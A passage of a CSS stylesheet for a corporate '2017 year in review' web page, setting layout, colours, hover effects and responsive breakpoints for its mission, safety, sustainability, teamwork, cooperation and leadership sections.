  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
